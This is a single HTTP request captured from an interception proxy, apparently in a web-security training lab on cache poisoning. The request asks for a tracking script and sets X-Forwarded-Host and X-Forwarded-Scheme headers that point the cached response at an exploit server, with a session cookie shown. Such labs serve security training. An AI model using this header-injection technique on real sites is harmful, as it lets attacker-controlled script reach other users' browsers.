 Request
Pretty Raw Hex \n
1 GET /resources/js/tracking.js?cb=1234 HTTP/1.1
2 Host: 0a37003403899905ecf2f978001300a1.web-security-academy.net
3 Cookie: session=fBSxVlH4wPoY9ROJLenXAJxjVh5agRbU
4 X-Forwarded-Scheme: http
5 X-Forwarded-Host: exploit-0aab009503f2998bec0af84f01ff00b2.exploit-server.net
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
7 Accept: */*
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15